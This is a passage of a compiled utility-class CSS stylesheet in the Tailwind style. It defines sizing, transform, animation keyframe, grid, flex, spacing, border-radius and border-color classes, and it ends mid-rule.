.w-\[1\.38rem\] {
    width: 1.38rem
}

.w-\[1\.63rem\] {
    width: 1.63rem
}

.w-\[1\.8\%\] {
    width: 1.8%
}

.w-\[11\%\] {
    width: 11%
}

.w-\[146px\] {
    width: 146px
}

.w-\[164px\] {
    width: 164px
}

.w-\[18px\] {
    width: 18px
}

.w-\[200px\] {
    width: 200px
}

.w-\[20px\] {
    width: 20px
}

.w-\[21\.15\%\] {
    width: 21.15%
}

.w-\[210px\] {
    width: 210px
}

.w-\[22\.22\%\] {
    width: 22.22%
}

.w-\[22px\] {
    width: 22px
}

.w-\[240px\] {
    width: 240px
}

.w-\[250px\] {
    width: 250px
}

.w-\[25px\] {
    width: 25px
}

.w-\[264px\] {
    width: 264px
}

.w-\[267\.5px\] {
    width: 267.5px
}

.w-\[280px\] {
    width: 280px
}

.w-\[300px\] {
    width: 300px
}

.w-\[30px\] {
    width: 30px
}

.w-\[338px\] {
    width: 338px
}

.w-\[360px\] {
    width: 360px
}

.w-\[40\.5\%\] {
    width: 40.5%
}

.w-\[400px\] {
    width: 400px
}

.w-\[420px\] {
    width: 420px
}

.w-\[44\%\] {
    width: 44%
}

.w-\[45px\] {
    width: 45px
}

.w-\[50px\] {
    width: 50px
}

.w-\[52\.5\%\] {
    width: 52.5%
}

.w-\[54px\] {
    width: 54px
}

.w-\[560px\] {
    width: 560px
}

.w-\[600px\] {
    width: 600px
}

.w-\[60px\] {
    width: 60px
}

.w-\[65\%\] {
    width: 65%
}

.w-\[700px\] {
    width: 700px
}

.w-\[800px\] {
    width: 800px
}

.w-\[90\%\] {
    width: 90%
}

.w-\[calc\(100\%-28rem\)\] {
    width: calc(100% - 28rem)
}

.w-\[calc\(100\%-400px\)\] {
    width: calc(100% - 400px)
}

.w-\[calc\(100\%-52px\)\] {
    width: calc(100% - 52px)
}

.w-\[calc\(100\%_\+_20px\)\] {
    width: calc(100% + 20px)
}

.w-\[calc\(100\%_-_16px\)\] {
    width: calc(100% - 16px)
}

.w-\[calc\(100\%_-_76px\)\] {
    width: calc(100% - 76px)
}

.w-auto {
    width: auto
}

.w-fit {
    width: -moz-fit-content;
    width: fit-content
}

.w-full {
    width: 100%
}

.w-px {
    width: 1px
}

.w-screen {
    width: 100vw
}

.min-w-10 {
    min-width: 2.5rem
}

.min-w-4 {
    min-width: 1rem
}

.min-w-8 {
    min-width: 2rem
}

.min-w-9 {
    min-width: 2.25rem
}

.min-w-\[1100px\] {
    min-width: 1100px
}

.min-w-\[1200px\] {
    min-width: 1200px
}

.min-w-\[120px\] {
    min-width: 120px
}

.min-w-\[124px\] {
    min-width: 124px
}

.min-w-\[150px\] {
    min-width: 150px
}

.min-w-\[160px\] {
    min-width: 160px
}

.min-w-\[192px\] {
    min-width: 192px
}

.min-w-\[200px\] {
    min-width: 200px
}

.min-w-\[20px\] {
    min-width: 20px
}

.min-w-\[280px\] {
    min-width: 280px
}

.min-w-\[300px\] {
    min-width: 300px
}

.min-w-\[70px\] {
    min-width: 70px
}

.min-w-\[76px\] {
    min-width: 76px
}

.min-w-\[800px\] {
    min-width: 800px
}

.min-w-\[90px\] {
    min-width: 90px
}

.min-w-\[unset\] {
    min-width: unset
}

.min-w-max {
    min-width: -moz-max-content;
    min-width: max-content
}

.\!max-w-\[210px\] {
    max-width: 210px!important
}

.\!max-w-xl {
    max-width: 36rem!important
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-7xl {
    max-width: 80rem
}

.max-w-\[1000px\] {
    max-width: 1000px
}

.max-w-\[120rem\] {
    max-width: 120rem
}

.max-w-\[1230px\] {
    max-width: 1230px
}

.max-w-\[1344px\] {
    max-width: 1344px
}

.max-w-\[13ch\] {
    max-width: 13ch
}

.max-w-\[15ch\] {
    max-width: 15ch
}

.max-w-\[16ch\] {
    max-width: 16ch
}

.max-w-\[17ch\] {
    max-width: 17ch
}

.max-w-\[18ch\] {
    max-width: 18ch
}

.max-w-\[20ch\] {
    max-width: 20ch
}

.max-w-\[25ch\] {
    max-width: 25ch
}

.max-w-\[26ch\] {
    max-width: 26ch
}

.max-w-\[27ch\] {
    max-width: 27ch
}

.max-w-\[28ch\] {
    max-width: 28ch
}

.max-w-\[300px\] {
    max-width: 300px
}

.max-w-\[30ch\] {
    max-width: 30ch
}

.max-w-\[323px\] {
    max-width: 323px
}

.max-w-\[33\%\] {
    max-width: 33%
}

.max-w-\[35ch\] {
    max-width: 35ch
}

.max-w-\[40ch\] {
    max-width: 40ch
}

.max-w-\[42ch\] {
    max-width: 42ch
}

.max-w-\[450px\] {
    max-width: 450px
}

.max-w-\[456px\] {
    max-width: 456px
}

.max-w-\[500px\] {
    max-width: 500px
}

.max-w-\[580px\] {
    max-width: 580px
}

.max-w-\[60\%\] {
    max-width: 60%
}

.max-w-\[700px\] {
    max-width: 700px
}

.max-w-\[76px\] {
    max-width: 76px
}

.max-w-\[800px\] {
    max-width: 800px
}

.max-w-fit {
    max-width: -moz-fit-content;
    max-width: fit-content
}

.max-w-full {
    max-width: 100%
}

.max-w-lg {
    max-width: 32rem
}

.max-w-md {
    max-width: 28rem
}

.max-w-sm {
    max-width: 24rem
}

.max-w-xl {
    max-width: 36rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-auto {
    flex: 1 1 auto
}

.flex-shrink-0 {
    flex-shrink: 0
}

.shrink {
    flex-shrink: 1
}

.shrink-0 {
    flex-shrink: 0
}

.shrink-\[unset\] {
    flex-shrink: unset
}

.flex-grow,.grow {
    flex-grow: 1
}

.table-fixed {
    table-layout: fixed
}

.border-spacing-0 {
    --tw-border-spacing-x: 0px;
    --tw-border-spacing-y: 0px;
    border-spacing: var(--tw-border-spacing-x) var(--tw-border-spacing-y)
}

.origin-\[13px_25px\] {
    transform-origin: 13px 25px
}

.origin-\[84px_93px\] {
    transform-origin: 84px 93px
}

.origin-bottom {
    transform-origin: bottom
}

.origin-bottom-left {
    transform-origin: bottom left
}

.origin-bottom-right {
    transform-origin: bottom right
}

.origin-center {
    transform-origin: center
}

.origin-left {
    transform-origin: left
}

.origin-right {
    transform-origin: right
}

.origin-top {
    transform-origin: top
}

.origin-top-left {
    transform-origin: top left
}

.origin-top-right {
    transform-origin: top right
}

.-translate-x-1\/2 {
    --tw-translate-x: -50%
}

.-translate-x-1\/2,.-translate-x-full {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-x-full {
    --tw-translate-x: -100%
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%
}

.-translate-y-1\/2,.-translate-y-2 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-2 {
    --tw-translate-y: -0.5rem
}

.-translate-y-28 {
    --tw-translate-y: -7rem
}

.-translate-y-28,.-translate-y-8 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-8 {
    --tw-translate-y: -2rem
}

.-translate-y-full {
    --tw-translate-y: -100%
}

.-translate-y-full,.translate-x-0 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-0 {
    --tw-translate-x: 0px
}

.translate-x-1 {
    --tw-translate-x: 0.25rem
}

.translate-x-1,.translate-x-1\.5 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-1\.5 {
    --tw-translate-x: 0.375rem
}

.translate-x-\[2\.5px\] {
    --tw-translate-x: 2.5px
}

.translate-x-\[2\.5px\],.translate-x-full {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-full {
    --tw-translate-x: 100%
}

.translate-y-0 {
    --tw-translate-y: 0px
}

.translate-y-0,.translate-y-full {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-full {
    --tw-translate-y: 100%
}

.-rotate-180 {
    --tw-rotate: -180deg
}

.-rotate-180,.-rotate-45 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-rotate-45 {
    --tw-rotate: -45deg
}

.-rotate-90 {
    --tw-rotate: -90deg
}

.-rotate-90,.-rotate-\[270deg\] {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-rotate-\[270deg\] {
    --tw-rotate: -270deg
}

.-rotate-\[360deg\] {
    --tw-rotate: -360deg
}

.-rotate-\[360deg\],.rotate-0 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-0 {
    --tw-rotate: 0deg
}

.rotate-180 {
    --tw-rotate: 180deg
}

.rotate-180,.rotate-45 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-45 {
    --tw-rotate: 45deg
}

.rotate-90 {
    --tw-rotate: 90deg
}

.rotate-90,.rotate-\[19deg\] {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-\[19deg\] {
    --tw-rotate: 19deg
}

.rotate-\[270deg\] {
    --tw-rotate: 270deg
}

.rotate-\[270deg\],.rotate-\[360deg\] {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-\[360deg\] {
    --tw-rotate: 360deg
}

.scale-100 {
    --tw-scale-x: 1;
    --tw-scale-y: 1
}

.scale-100,.scale-110 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-110 {
    --tw-scale-x: 1.1;
    --tw-scale-y: 1.1
}

.scale-150 {
    --tw-scale-x: 1.5;
    --tw-scale-y: 1.5
}

.scale-150,.scale-50 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-50 {
    --tw-scale-x: .5;
    --tw-scale-y: .5
}

.scale-90 {
    --tw-scale-x: .9;
    --tw-scale-y: .9
}

.scale-90,.scale-95 {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-95 {
    --tw-scale-x: .95;
    --tw-scale-y: .95
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.animate-\[spin_10s_linear_infinite\] {
    animation: spin 10s linear infinite
}

.animate-\[spin_15s_linear_infinite\] {
    animation: spin 15s linear infinite
}

.animate-\[spin_20s_linear_infinite\] {
    animation: spin 20s linear infinite
}

.animate-\[spin_25s_linear_infinite\] {
    animation: spin 25s linear infinite
}

@keyframes arrowBounce {
    0% {
        transform: translateY(0)
    }

    50% {
        transform: translateY(-20%)
    }

    to {
        transform: translateY(0)
    }
}

.animate-arrow-bounce {
    animation: arrowBounce 1s infinite
}

@keyframes bounce {
    0%,to {
        transform: translateY(-25%);
        animation-timing-function: cubic-bezier(.8,0,1,1)
    }

    50% {
        transform: none;
        animation-timing-function: cubic-bezier(0,0,.2,1)
    }
}

.animate-bounce {
    animation: bounce 1s infinite
}

@keyframes ping {
    75%,to {
        transform: scale(2);
        opacity: 0
    }
}

.animate-ping {
    animation: ping 1s cubic-bezier(0,0,.2,1) infinite
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes rotationAntiClockwise {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(-1turn)
    }
}

.animate-rotation-anticlockwise {
    animation: rotationAntiClockwise 10s linear infinite
}

@keyframes rotationClockwise {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

.animate-rotation-clockwise {
    animation: rotationClockwise 10s linear infinite
}

@keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.\!cursor-not-allowed {
    cursor: not-allowed!important
}

.\!cursor-pointer {
    cursor: pointer!important
}

.cursor-default {
    cursor: default
}

.cursor-e-resize {
    cursor: e-resize
}

.cursor-help {
    cursor: help
}

.cursor-not-allowed {
    cursor: not-allowed
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.resize {
    resize: both
}

.list-decimal {
    list-style-type: decimal
}

.list-disc {
    list-style-type: disc
}

.appearance-none {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.grid-cols-1 {
    grid-template-columns: repeat(1,minmax(0,1fr))
}

.grid-cols-10 {
    grid-template-columns: repeat(10,minmax(0,1fr))
}

.grid-cols-11 {
    grid-template-columns: repeat(11,minmax(0,1fr))
}

.grid-cols-12 {
    grid-template-columns: repeat(12,minmax(0,1fr))
}

.grid-cols-2 {
    grid-template-columns: repeat(2,minmax(0,1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3,minmax(0,1fr))
}

.grid-cols-4 {
    grid-template-columns: repeat(4,minmax(0,1fr))
}

.grid-cols-5 {
    grid-template-columns: repeat(5,minmax(0,1fr))
}

.grid-cols-6 {
    grid-template-columns: repeat(6,minmax(0,1fr))
}

.grid-cols-7 {
    grid-template-columns: repeat(7,minmax(0,1fr))
}

.grid-cols-8 {
    grid-template-columns: repeat(8,minmax(0,1fr))
}

.grid-cols-9 {
    grid-template-columns: repeat(9,minmax(0,1fr))
}

.grid-cols-\[1fr_200px_200px_200px_200px_50px\] {
    grid-template-columns: 1fr 200px 200px 200px 200px 50px
}

.grid-cols-\[1fr_36px\] {
    grid-template-columns: 1fr 36px
}

.grid-cols-\[1fr_400px\] {
    grid-template-columns: 1fr 400px
}

.grid-cols-\[1fr_minmax\(0\2c 36px\)\] {
    grid-template-columns: 1fr minmax(0,36px)
}

.grid-cols-\[48px_1fr\] {
    grid-template-columns: 48px 1fr
}

.grid-cols-\[85px_1fr\] {
    grid-template-columns: 85px 1fr
}

.flex-row {
    flex-direction: row
}

.flex-row-reverse {
    flex-direction: row-reverse
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.flex-nowrap {
    flex-wrap: nowrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-baseline {
    align-items: baseline
}

.items-stretch {
    align-items: stretch
}

.justify-normal {
    justify-content: normal
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.justify-evenly {
    justify-content: space-evenly
}

.justify-stretch {
    justify-content: stretch
}

.gap-0 {
    gap: 0
}

.gap-0\.5 {
    gap: .125rem
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-10 {
    gap: 2.5rem
}

.gap-12 {
    gap: 3rem
}

.gap-16 {
    gap: 4rem
}

.gap-2 {
    gap: .5rem
}

.gap-2\.5 {
    gap: .625rem
}

.gap-24 {
    gap: 6rem
}

.gap-3 {
    gap: .75rem
}

.gap-3\.5 {
    gap: .875rem
}

.gap-4 {
    gap: 1rem
}

.gap-5 {
    gap: 1.25rem
}

.gap-6 {
    gap: 1.5rem
}

.gap-7 {
    gap: 1.75rem
}

.gap-8 {
    gap: 2rem
}

.gap-x-0 {
    -moz-column-gap: 0;
    column-gap: 0
}

.gap-x-24 {
    -moz-column-gap: 6rem;
    column-gap: 6rem
}

.gap-x-4 {
    -moz-column-gap: 1rem;
    column-gap: 1rem
}

.gap-x-6 {
    -moz-column-gap: 1.5rem;
    column-gap: 1.5rem
}

.gap-y-1 {
    row-gap: .25rem
}

.gap-y-1\.5 {
    row-gap: .375rem
}

.gap-y-2 {
    row-gap: .5rem
}

.gap-y-2\.5 {
    row-gap: .625rem
}

.gap-y-3 {
    row-gap: .75rem
}

.gap-y-5 {
    row-gap: 1.25rem
}

.space-x-0>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0px * var(--tw-space-x-reverse));
    margin-left: calc(0px * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.25rem * var(--tw-space-x-reverse));
    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-2>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.5rem * var(--tw-space-x-reverse));
    margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-0>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0px * var(--tw-space-y-reverse))
}

.space-y-0\.5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.125rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.125rem * var(--tw-space-y-reverse))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
}

.space-y-12>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(3rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(3rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-20>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.25rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.space-y-7>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.75rem * var(--tw-space-y-reverse))
}

.space-y-8>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem * var(--tw-space-y-reverse))
}

.space-y-9>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.25rem * var(--tw-space-y-reverse))
}

.divide-y>:not([hidden])~:not([hidden]) {
    --tw-divide-y-reverse: 0;
    border-top-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)));
    border-bottom-width: calc(1px * var(--tw-divide-y-reverse))
}

.divide-steel-100>:not([hidden])~:not([hidden]) {
    --tw-divide-opacity: 1;
    border-color: rgb(234 237 241/var(--tw-divide-opacity))
}

.self-start {
    align-self: flex-start
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-visible {
    overflow: visible
}

.overflow-x-auto {
    overflow-x: auto
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.overflow-x-scroll {
    overflow-x: scroll
}

.truncate {
    overflow: hidden;
    white-space: nowrap
}

.text-ellipsis,.truncate {
    text-overflow: ellipsis
}

.whitespace-normal {
    white-space: normal
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.break-all {
    word-break: break-all
}

.\!rounded {
    border-radius: .25rem!important
}

.\!rounded-full {
    border-radius: 9999px!important
}

.\!rounded-lg {
    border-radius: .5rem!important
}

.\!rounded-md {
    border-radius: .375rem!important
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-3xl {
    border-radius: 1.5rem
}

.rounded-\[10px\] {
    border-radius: 10px
}

.rounded-\[19px\] {
    border-radius: 19px
}

.rounded-\[20px\] {
    border-radius: 20px
}

.rounded-\[22px\] {
    border-radius: 22px
}

.rounded-\[4px\] {
    border-radius: 4px
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-md {
    border-radius: .375rem
}

.rounded-none {
    border-radius: 0
}

.rounded-sm {
    border-radius: .125rem
}

.rounded-xl {
    border-radius: .75rem
}

.\!rounded-l-none {
    border-top-left-radius: 0!important;
    border-bottom-left-radius: 0!important
}

.\!rounded-r-none {
    border-top-right-radius: 0!important;
    border-bottom-right-radius: 0!important
}

.rounded-b-none {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.rounded-b-xl {
    border-bottom-right-radius: .75rem;
    border-bottom-left-radius: .75rem
}

.rounded-t-xl {
    border-top-left-radius: .75rem;
    border-top-right-radius: .75rem
}

.rounded-bl-lg {
    border-bottom-left-radius: .5rem
}

.rounded-bl-md {
    border-bottom-left-radius: .375rem
}

.rounded-bl-none {
    border-bottom-left-radius: 0
}

.rounded-bl-sm {
    border-bottom-left-radius: .125rem
}

.rounded-bl-xl {
    border-bottom-left-radius: .75rem
}

.rounded-tl-lg {
    border-top-left-radius: .5rem
}

.rounded-tl-md {
    border-top-left-radius: .375rem
}

.rounded-tl-none {
    border-top-left-radius: 0
}

.rounded-tl-sm {
    border-top-left-radius: .125rem
}

.rounded-tl-xl {
    border-top-left-radius: .75rem
}

.\!border-0 {
    border-width: 0!important
}

.border {
    border-width: 1px
}

.border-0 {
    border-width: 0
}

.border-2 {
    border-width: 2px
}

.border-\[3px\] {
    border-width: 3px
}

.border-y {
    border-top-width: 1px
}

.border-b,.border-y {
    border-bottom-width: 1px
}

.border-b-0 {
    border-bottom-width: 0
}

.border-b-4 {
    border-bottom-width: 4px
}

.border-e {
    border-inline-end-width:1px}

.border-l {
    border-left-width: 1px
}

.border-l-4 {
    border-left-width: 4px
}

.border-r {
    border-right-width: 1px
}

.border-r-0 {
    border-right-width: 0
}

.border-r-4 {
    border-right-width: 4px
}

.border-t {
    border-top-width: 1px
}

.border-t-0 {
    border-top-width: 0
}

.border-t-4 {
    border-top-width: 4px
}

.border-solid {
    border-style: solid
}

.border-dashed {
    border-style: dashed
}

.border-none {
    border-style: none
}

.\!border-muted {
    border-color: rgb(var(--muted)/var(--tw-border-opacity))!important
}

.\!border-muted,.\!border-red {
    --tw-border-opacity: 1!important
}

.\!border-red {
    border-color: rgb(var(--red-default)/var(--tw-border-opacity))!important
}

.\!border-steel-200 {
    --tw-border-opacity: 1!important;
    border-color: rgb(212 217 227/var(--tw-border-opacity))!important
}

.border-\[\#0B2F4F\] {
    --tw-border-opacity: 1;
    border-color: rgb(11 47 79/var(--tw-border-opacity))
}

.border-\[\#0F172A\] {
    --tw-border-opacity: 1;
    border-color: rgb(15 23 42/var(--tw-border-opacity))
}

.border-\[\#141D25\]\/50 {
    border-color: rgba(20,29,37,.5)
}

.border-\[\#262626\]\/10 {
    border-color: rgba(38,38,38,.1)
}

.border-\[\#3FA67A\] {
    --tw-border-opacity: 1;
    border-color: rgb(63 166 122/var(--tw-border-opacity))
}

.border-\[\#40C17B\] {
    --tw-border-opacity: 1;
    border-color: rgb(64 193 123/var(--tw-border-opacity))
}

.border-\[\#434A54\] {
    --tw-border-opacity: 1;
    border-color: rgb(67 74 84/var(--tw-border-opacity))
}

.border-\[\#CBD5E1\] {
    --tw-border-opacity: 1;
    border-color: rgb(203 213 225/var(--tw-border-opacity))
}

.border-\[\#CBD5E1\]\/30 {
    border-color: rgba(203,213,225,.3)
}

.border-\[\#E2E8F0\] {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240/var(--tw-border-opacity))
}

.border-\[red\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 0 0/var(--tw-border-opacity))
}

.border-blue {
    --tw-border-opacity: 1;
    border-color: rgb(var(--blue-default)/var(--tw-border-opacity))
}

.border-blue\/70 {
    border-color: rgb(var(--blue-default)/.7)
}

.border-custom-border\/30 {
    border-color: rgba(203,213,225,.3)
}

.border-cyan-500 {
    --tw-border-opacity: 1;
    border-color: rgb(6 182 212/var(--tw-border-opacity))
}

.border-emerald-500 {
    --tw-border-opacity: 1;
    border-color: rgb(16 185 129/var(--tw-border-opacity))
}

.border-foreground {
    --tw-border-opacity: 1;
    border-color: rgb(var(--foreground)/var(--tw-border-opacity))
}

.border-fuchsia-500 {
    --tw-border-opacity: 1;
    border-color: rgb(217 70 239/var(--tw-border-opacity))
}

.border-gray-100 {
    --tw-border-opacity: 1;
    border-color: rgb(243 244 246/var(--tw-border-opacity))
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235/var(--tw-border-opacity))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219/var(--tw-border-opacity))
}

.border-gray-400 {
    --tw-border-opacity: 1;
    border-color: rgb(156 163 175/var(--tw-border-opacity))
}

.border-green {
    --tw-border-opacity: 1;
    border-color: rgb(var(--green-default)/var(--tw-border-opacity))
}

.border-green\/70 {
    border-color: rgb(var(--green-default)/.7)
}

.border-indigo-500 {
    --tw-border-opacity: 1;
    border-color: rgb(99 102 241/var(--tw-border-opacity))
}

.border-muted {
    --tw-border-opacity: 1;
    border-color: rgb(var(--muted)/var(--tw-border-opacity))
}

.border-orange {
    --tw-border-opacity: 1;
    border-color: rgb(var(--orange-default)/var(--tw-border-opacity))
}

.border-orange\/70 {
    border-color: rgb(var(--orange-default)/.7)
}

.border-primary {
    --tw-border-opacity: 1;
    border-color: rgb(var(--primary-default)/var(--tw-border-opacity))
}

.border-purple-500 {
    --tw-border-opacity: 1;
    border-color: rgb(168 85 247/var(--tw-border-opacity))
}

.border-red {
    --tw-border-opacity: 1;
    border-color: rgb(var(--red-default)/var(--tw-border-opacity))
}

.border-red\/70 {
    border-color: rgb(var(--red-default)/.7)
}

.border-rose-500 {
    --tw-border-opacity: 1;
    border-color: rgb(244 63 94/var(--tw-border-opacity))
}

.border-secondary {
    --tw-border-opacity: 1;
    border-color: rgb(var(--secondary-default)/var(--tw-border-opacity))
}

.border-steel-100 {
    --tw-border-opacity: 1;
    border-color: rgb(234 237 241/var(--tw-border-opacity))
}

.border-steel-100\/50 {
    border-color: rgba(234,237,241,.5)
}

.border-steel-200 {
    --tw-border-opacity: 1;
    border-color: rgb(212 217 227/var(--tw-border-opacity))
